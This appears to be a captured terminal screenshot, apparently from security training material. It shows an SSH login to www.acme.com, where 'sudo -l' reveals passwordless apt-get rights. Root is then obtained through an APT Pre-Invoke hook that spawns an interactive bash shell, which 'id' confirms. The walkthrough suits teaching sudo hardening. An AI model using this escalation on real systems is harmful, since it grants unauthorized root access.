 Terminal - manager@www: ~
File Edit View Terminal Tabs Help
root@client:/home/eve# ssh manager@www.acme.com
manager@www.acme.com's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-116-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Get cloud support with Ubuntu Advantage Cloud Guest:
http://www.ubuntu.com/business/services/cloud
139 packages can be updated.
7 updates are security updates.
manager@www:~$
Terminal - root@www: /tmp
File Edit View Terminal Tabs Help
manager@www:~$ sudo -l
Matching Defaults entries for manager on www:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/
sbin\:/bin\:/snap/bin
User manager may run the following commands on www:
(root) NOPASSWD: /usr/bin/apt-get
manager@www:~$ sudo apt-get update -o APT::Update::Pre-Invoke::="/bin/b
ash -i"
root@www:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@www:/tmp#